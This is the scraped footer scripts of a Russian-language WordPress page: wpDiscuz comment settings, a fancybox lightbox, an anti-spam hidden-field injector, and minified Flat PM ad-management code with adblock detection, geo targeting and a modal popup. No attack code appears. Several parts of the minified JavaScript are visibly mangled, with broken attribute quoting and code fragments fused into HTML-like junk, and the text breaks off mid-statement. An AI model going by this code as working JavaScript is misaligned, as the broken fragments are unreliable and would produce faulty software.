\u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"a9523f9fd29725d7b080d4c56403ac9f","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":2815,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js"></script> 
    <script type="text/javascript">


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js"></script> 
    <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '';
    });
    });
    /*]]>*/
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("EedDgOQjFzci", "PhFHc2pTBdDn");
    data.data.append("FUeHsinJwqkIvuP", "akFvrbLxzulI[XQ");
    data.data.append("Hm-ZRpcIGklB", "h]y9j[epVcEF");
    data.data.append("svuVHfF", "7cL983]");
                    }
                    else {
                        data.data =  data.data + '&EedDgOQjFzci=PhFHc2pTBdDn&FUeHsinJwqkIvuP=akFvrbLxzulI[XQ&Hm-ZRpcIGklB=h]y9j[epVcEF&svuVHfF=7cL983]';
                    }
                }
            });

        });
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    function flatPM_arcticmodalLoad(){!function(n){var a={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:"<div class=\"arcticmodal-overlay\"></script>
</div>",css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:"<div class='\"arcticmodal-container\"'><table class='\"arcticmodal-container_i\"'><tr><td class='\"arcticmodal-container_i2\"'></td></tr></table></div>"},wrap:void 0,body:void 0,errors:{tpl:"<div class='\"arcticmodal-error' arcticmodal-close></div>",autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:n.noop,afterOpen:n.noop,beforeClose:n.noop,afterClose:n.noop,afterLoading:n.noop,afterLoadingOnShow:n.noop,errorLoading:n.noop},o=0,p=n([]),h={isEventOut:function(a,b){var c=!0;return n(a).each(function(){n(b.target).get(0)==n(this).get(0)&&(c=!1),0==n(b.target).closest("HTML",n(this).get(0)).length&&(c=!1)}),c}},q={getParentEl:function(a){var b=n(a);return b.data("arcticmodal")?b:(b=n(a).closest(".arcticmodal-container").data("arcticmodalParentEl"),!!b&&b)},transition:function(a,b,c,d){switch(d=null==d?n.noop:d,c.type){case"fade":"show"==b?a.fadeIn(c.speed,d):a.fadeOut(c.speed,d);break;case"none":"show"==b?a.show():a.hide(),d();}},prepare_body:function(a,b){n(".arcticmodal-close",a.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return b.arcticmodal("close"),!1})},init_el:function(d,a){var b=d.data("arcticmodal");if(!b){if(b=a,o++,b.modalID=o,b.overlay.block=n(b.overlay.tpl),b.overlay.block.css(b.overlay.css),b.container.block=n(b.container.tpl),b.body=n(".arcticmodal-container_i2",b.container.block),a.clone?b.body.html(d.clone(!0)):(d.before("<div id='\"arcticmodalReserve"+b.modalID+"\"' style='\"display:' none></div>"),b.body.html(d)),q.prepare_body(b,d),b.closeOnOverlayClick&&b.overlay.block.add(b.container.block).click(function(a){h.isEventOut(n(">*",b.body),a)&&d.arcticmodal("close")}),b.container.block.data("arcticmodalParentEl",d),d.data("arcticmodal",b),p=n.merge(p,d),n.proxy(e.show,d)(),"html"==b.type)return d;if(null!=b.ajax.beforeSend){var c=b.ajax.beforeSend;delete b.ajax.beforeSend}if(null!=b.ajax.success){var f=b.ajax.success;delete b.ajax.success}if(null!=b.ajax.error){var g=b.ajax.error;delete b.ajax.error}var j=n.extend(!0,{url:b.url,beforeSend:function(){null==c?b.body.html("<div class='\"arcticmodal-loading\"'></div>"):c(b,d)},success:function(c){d.trigger("afterLoading"),b.afterLoading(b,d,c),null==f?b.body.html(c):f(b,d,c),q.prepare_body(b,d),d.trigger("afterLoadingOnShow"),b.afterLoadingOnShow(b,d,c)},error:function(){d.trigger("errorLoading"),b.errorLoading(b,d),null==g?(b.body.html(b.errors.tpl),n(".arcticmodal-error",b.body).html(b.errors.ajax_unsuccessful_load),n(".arcticmodal-close",b.body).click(function(){return d.arcticmodal("close"),!1}),b.errors.autoclose_delay&&setTimeout(function(){d.arcticmodal("close")},b.errors.autoclose_delay)):g(b,d)}},b.ajax);b.ajax_request=n.ajax(j),d.data("arcticmodal",b)}},init:function(b){if(b=n.extend(!0,{},a,b),!n.isFunction(this))return this.each(function(){q.init_el(n(this),n.extend(!0,{},b))});if(null==b)return void n.error("jquery.arcticmodal: Uncorrect parameters");if(""==b.type)return void n.error("jquery.arcticmodal: Don't set parameter \"type\"");switch(b.type){case"html":if(""==b.content)return void n.error("jquery.arcticmodal: Don't set parameter \"content\"");var e=b.content;return b.content="",q.init_el(n(e),b);case"ajax":return""==b.url?void n.error("jquery.arcticmodal: Don't set parameter \"url\""):q.init_el(n("<div></div>"),b);}}},e={show:function(){var a=q.getParentEl(this);if(!1===a)return void n.error("jquery.arcticmodal: Uncorrect call");var b=a.data("arcticmodal");if(b.overlay.block.hide(),b.container.block.hide(),n("BODY").append(b.overlay.block),n("BODY").append(b.container.block),b.beforeOpen(b,a),a.trigger("beforeOpen"),"hidden"!=b.wrap.css("overflow")){b.wrap.data("arcticmodalOverflow",b.wrap.css("overflow"));var c=b.wrap.outerWidth(!0);b.wrap.css("overflow","hidden");var d=b.wrap.outerWidth(!0);d!=c&&b.wrap.css("marginRight",d-c+"px")}return p.not(a).each(function(){var a=n(this).data("arcticmodal");a.overlay.block.hide()}),q.transition(b.overlay.block,"show",1<p.length n.isfunction p.each a="q.getParentEl(this);if(!1===a)return" void n.error uncorrect call b='a.data("arcticmodal");!1!==b.beforeClose(b,a)&&(a.trigger("beforeClose"),p.not(a).last().each(function(){var'>*")),b.overlay.block.remove(),b.container.block.remove(),a.data("arcticmodal",null),n(".arcticmodal-container").length||(b.wrap.data("arcticmodalOverflow")&&b.wrap.css("overflow",b.wrap.data("arcticmodalOverflow")),b.wrap.css("marginRight",0))}),"ajax"==b.type&&b.ajax_request.abort(),p=p.not(a))})},setDefault:function(b){n.extend(!0,a,b)}};n(function(){a.wrap=n(document.all&&!document.querySelector?"html":"body")}),n(document).bind("keyup.arcticmodal",function(d){var a=p.last();if(a.length){var b=a.data("arcticmodal");b.closeOnEsc&&27===d.keyCode&&a.arcticmodal("close")}}),n.arcticmodal=n.fn.arcticmodal=function(a){return e[a]?e[a].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof a&&a?void n.error("jquery.arcticmodal: Method "+a+" does not exist"):q.init.apply(this,arguments)}}(jQuery)}var debugMode="undefined"!=typeof debugFlatPM&&debugFlatPM,duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,countMode="undefined"!=typeof countFlatPM&&countFlatPM;document["wri"+"te"]=function(a){let b=document.createElement("div");jQuery(document.currentScript).after(b),flatPM_setHTML(b,a),jQuery(b).contents().unwrap()};function flatPM_sticky(c,d,e=0){function f(){if(null==a){let b=getComputedStyle(g,""),c="";for(let a=0;a<b.length box-sizing: border-box width: d="g.childNodes.length;for(let" b='1;b<d;b++)a.appendChild(g.childNodes[1]);g.style.padding="0",g.style.border="0"}g.style.height=a.getBoundingClientRect().height+"px";let'>=b.top-h?b.top-h{const d=c.split("=");return d[0]===a?decodeURIComponent(d[1]):b},""),c=""==b?void 0:b;return c}function flatPM_testCookie(){let a="test_56445";try{return localStorage.setItem(a,a),localStorage.removeItem(a),!0}catch(a){return!1}}function flatPM_grep(a,b,c){return jQuery.grep(a,(a,d)=>c?d==b:0==(d+1)%b)}function flatPM_random(a,b){return Math.floor(Math.random()*(b-a+1))+a}
     
    <script>

    var flat_body,flat_count={},flat_counter=!1,flat_iframe=-1,flat_sep="__________________",flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=jQuery(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role")},cookieReferer:function(){return parent===window?flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""==document.referrer?"///:direct":document.referrer),flatPM_getCookie("flat_r_mb")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(a){return flat_userVars.testcook?void 0===flatPM_getCookie("flat_"+a+"_mb")?"":flatPM_getCookie("flat_"+a+"_mb"):""},searchString:function(a){let b=a.length;for(let c=0;c<b;c++){let b=a[c].str,d=a[c].prop;if(this.verString=a[c].ver||a[c].id,b){if(-1!=b.indexOf(a[c].subStr))return a[c].id;}else if(d)return a[c].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};debugMode&&(console.log("__________________"),console.log("flat_userVars:"),console.log(flat_userVars),console.log("__________________"));function flatPM_ajax(a,b=[]){jQuery.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:a,arr:b}},success:a=>{switch(debugMode&&(console.log("ajax res:"),console.log(a),console.log(flat_sep)),flat_body.removeClass(a.method),a.method){case"flat_pm_block_geo_role":flat_userVars.ccode=a.data.ccode,flat_userVars.country=a.data.country,flat_userVars.city=a.data.city,flat_userVars.role=a.data.role,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",a.data.ccode),flatPM_setCookie("flat_country_mb",a.data.country),flatPM_setCookie("flat_city_mb",a.data.city),flatPM_setCookie("flat_role_mb",a.data.role)),flatPM_then();break;default:debugMode&&(console.log("ajax error:"),console.error("\u041C\u0435\u0442\u043E\u0434 \u043E\u043A\u0430\u0437\u0430\u043B\u0441\u044F \u043E\u0448\u0438\u0431\u043E\u0447\u043D\u044B\u043C"),console.log(flat_sep));}},error:()=>{debugMode&&(console.log("ajax error:"),console.error("\u0421\u043A\u0440\u0438\u043F\u0442 php \u0432\u0435\u0440\u043D\u0443\u043B \u043E\u0448\u0438\u0431\u043A\u0443"),console.log(flat_sep))}})}function flatPM_then(){let a=flat_pm_then.length;if(0==a)return void(flat_pm_then=[]);for(let b,c=0;c<a;c++)b=flat_pm_then[c],flatPM_next(b)}function flatPM_persentWrapper(a,b){let c=0,d=!1;return a.each(function(){let a=jQuery(this),e=a.text().replace(/(\s)+/g,"");if(c+=e.length,c>=b)return d=a,!1}),d}function flatPM_setWrap(a){try{let b=document.createElement("div");if(b.setAttribute("data-flat-id",a.ID),void 0!==a.how.simple){if("1"==a.how.simple.position&&jQuery(".flat_pm_start").before(b),"2"==a.how.simple.position&&jQuery(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(b),"3"==a.how.simple.position&&jQuery(".flat_pm_end").before(b),"4"==a.how.simple.position&&jQuery(flat_userVars.until[Math.round(flat_userVars.until.length*a.how.simple.fraction.split("/")[0]/a.how.simple.fraction.split("/")[1])]).before(b),"5"==a.how.simple.position&&a.how.simple.fraction<=flat_userVars.textlen){let c=flatPM_persentWrapper(flat_userVars.until,a.how.simple.fraction,b);!1!==c&&c.after(b)}if("6"==a.how.simple.position){b.setAttribute("data-flat-type","6");let c=flat_userVars.textlen/100*a.how.simple.fraction,d=flatPM_persentWrapper(flat_userVars.until,c,b),e=!1;if(!1!==d){let c=d.prevAll("[data-flat-type=\"6\"]:first"),f=d.nextAll("[data-flat-type=\"6\"]:first");0!=c.length&&d.prevUntil(c).text().replace(/(\s)+/g,"").length<a.how.simple.interval&&(e=!0),0!=f.length&&d.nextUntil(f).text().replace(/(\s)+/g,"").length<a.how.simple.interval&&(e=!0),e||d.after(b)}}}if(void 0!==a.how.onсe){let c="true"==a.how.onсe.search_all?jQuery("html"):flat_userVars.until,d=a.how.onсe.N,e=a.how.onсe.selector,f=a.how.onсe.direction,g=a.how.onсe.before_after;c=c.find(e).add(c.filter(e)),0<c.length&&(d="bottom_to_top"==f?c.length-d:d-1,"before"==g?jQuery(flatPM_grep(c,d,1)).before(b):jQuery(flatPM_grep(c,d,1)).after(b))}if(void 0!==a.how.iterable){let c="true"==a.how.iterable.search_all?jQuery("html"):flat_userVars.until,d=a.how.iterable.N,e=a.how.iterable.selector,f=a.how.iterable.direction,g=a.how.iterable.before_after;c=c.find(e).add(c.filter(e)),0<c.length&&("bottom_to_top"==f&&(l=l.get().reverse()),"before"==g?jQuery(flatPM_grep(c,d,0)).before(b):jQuery(flatPM_grep(c,d,0)).after(b))}}catch(a){console.warn(a)}}function flatPM_next(a){try{let b=[],d="",e=a.html.length;if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void(debugMode||jQuery("[data-flat-id=\""+a.ID+"\"]").remove());if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void(debugMode||jQuery("[data-flat-id=\""+a.ID+"\"]").remove());for(let c=0;c<e;c++)("\u221E"==a.html[c].res_of||a.html[c].res_of<=flat_userVars.winwidth)&&("\u221E"==a.html[c].res_to||a.html[c].res_to>=flat_userVars.winwidth)&&(void 0===a.html[c].group?flat_userVars.adb?b.push(""==a.html[c].snd&&duplicateMode?a.html[c].fst:a.html[c].snd):b.push(a.html[c].fst):flat_userVars.adb?(null==b["group_"+a.html[c].group]&&(b["group_"+a.html[c].group]=[]),b["group_"+a.html[c].group].push(""==a.html[c].snd&&duplicateMode?a.html[c].fst:a.html[c].snd)):(null==b["group_"+a.html[c].group]&&(b["group_"+a.html[c].group]=[]),b["group_"+a.html[c].group].push(a.html[c].fst)));for(let a in b)d="object"==typeof b[a]?d+"\n"+b[a][flatPM_random(0,b[a].length-1)]:d+"\n"+b[a];if(d=d.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/yandex_rtb_R/g,"yandex_rtb_flat"+flatPM_random(0,1e4)+"_R").trim(),""==d)return void(debugMode||jQuery("[data-flat-id=\""+a.ID+"\"]").remove());if(void 0!==a.how.simple||void 0!==a.how.onсe||void 0!==a.how.iterable){let b=jQuery("[data-flat-id=\""+a.ID+"\"]");b.each(function(){-1===d.indexOf("go"+"oglesyndication")?flatPM_setHTML(this,d):jQuery(this).html(d)})}if(void 0!==a.how.popup){flatPM_arcticmodalLoad();let b="true"==a.how.popup.cross?"<button class=\"flat_pm_crs\">":"",c=document.createElement("div"),e=jQuery(window),f=jQuery("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),h="scroll.arcticmodal"+a.ID,i="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,j=()=>{void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),jQuery(".flat_pm_modal[data-id-modal=\""+a.ID+"\"]").arcticmodal()),(void 0===a.how.popup.cookie||"false"!=a.how.popup.cookie)&&jQuery(".flat_pm_modal[data-id-modal=\""+a.ID+"\"]").arcticmodal()};jQuery("body > *").eq(0).before("<div style=\"display:none\"><div class=\"flat_pm_modal\" data-flat-id=\""+a.ID+"\" data-id-modal=\""+a.ID+"\">"+b+"");let 